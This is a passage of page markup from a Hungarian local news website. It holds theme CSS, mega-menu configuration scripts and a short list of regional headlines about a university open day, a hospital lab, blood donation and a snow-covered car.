5px}.tdi_80 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-mega-modules-wrap{padding:14px}.tdi_80 .block-mega-child-cats a{padding:0 14px}.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_80 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style","context":"","category_id":"1086","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_80"}';
block_tdi_80.td_column_number = "3";
block_tdi_80.block_type = "tdb_header_mega_menu";
block_tdi_80.post_count = "4";
block_tdi_80.found_posts = "1519";
block_tdi_80.header_color = "";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "380";
tdBlocksArray.push(block_tdi_80);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_80" 
 id="tdi_81" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_82" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1092" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/"
 >Borsod - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_83" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1090" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/"
 >Borsod - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_84" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1091" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/"
 >Borsod - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_85" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1089" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/"
 >Borsod - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_80 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" class="td-image-wrap " title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Leendo_hallgatoit_varja_nyilt_napra_a_Tokaj-Hegyalja_Egyetem-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem">Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" class="td-image-wrap " title="A tervek szerint halad a Skill labor fejlesztése a kórházban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tervek_szerint_halad_a_Skill_labor_fejlesztese_a_korhazban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" title="A tervek szerint halad a Skill labor fejlesztése a kórházban">A tervek szerint halad a Skill labor fejlesztése a kórházban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" class="td-image-wrap " title="Véradók jelentkezését várják Miskolcon és környékén" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" title="Véradók jelentkezését várják Miskolcon és környékén">Véradók jelentkezését várják Miskolcon és környékén</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto/"  rel="bookmark" class="td-image-wrap " title="Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto-1-696x752.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto/"  rel="bookmark" title="Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó">Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-858524"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/"><div class="tdb-menu-item-text">HAZÁNK</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_86 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_86" ><style>.tdi_86 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_86:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_86:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_86.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_86.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_86 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_86 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_86 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_86 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_86 .entry-thumb{background-position:center 50%}.tdi_86 .td-image-wrap{padding-bottom:60%}.tdi_86 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_86 .td-module-meta-info,.ie11 .tdi_86 .td-module-meta-info{flex:auto}.tdi_86 .td-post-vid-time{display:block}.tdi_86 .td-module-meta-info,.tdi_86 .td-next-prev-wrap{text-align:center}.tdi_86 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_86.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_86 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_86 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_86 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_86 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_86 .td-post-category:not(.td-post-extra-category){display:none}.tdi_86 .td-author-date{display:none}.tdi_86 .td-post-author-name{display:none}.tdi_86 .td-post-date,.tdi_86 .td-post-author-name span{display:none}.tdi_86 .entry-review-stars{display:none}.tdi_86 .td-icon-star,.tdi_86 .td-icon-star-empty,.tdi_86 .td-icon-star-half{font-size:15px}.tdi_86 .td-module-comments{display:none}.tdi_86 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_86:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_86 .td-module-title a{color:#000000}.tdi_86 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_86 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_86 .tdb-mega-modules-wrap{padding:20px}.tdi_86 .block-mega-child-cats{width:160px}.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_86 .td-module-container:before{bottom:-0px}.tdi_86 .td-module-meta-info{padding:15px 5px}.tdi_86 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86 .tdb-mega-modules-wrap{padding:14px}.tdi_86 .block-mega-child-cats a{padding:0 14px}.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_86 .td-module-container:before{bottom:-0px}.tdi_86 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_86 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_86 = new tdBlock();
block_tdi_86.id = "tdi_86";
block_tdi_86.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 